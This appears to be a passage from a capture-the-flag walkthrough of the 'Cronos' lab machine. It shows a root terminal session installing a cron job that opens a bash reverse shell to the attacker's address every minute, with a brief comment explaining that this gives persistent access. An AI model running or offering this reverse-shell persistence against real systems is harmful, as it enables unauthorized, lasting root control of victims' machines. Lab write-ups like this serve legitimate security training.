 root@cronos:~# echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/4446 0>&1'" > puzz00
6 0>&1'" > puzz00bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/444
root@cronos:~# cat puzz00
cat puzz00
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/4446 0>&1'
root@cronos:~# crontab -i puzz00
crontab -i puzz00
root@cronos:~# crontab -l
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/4446 0>&1'
root@cronos:~#
we can also use cronjobs to establish
persistence on a linux box - here we have
set up a new cronjob as the root user which
calls out every minute to our attacking machine -
this can give us persistence just in case
something happens to our other cronjob or
means of accessing the victim machine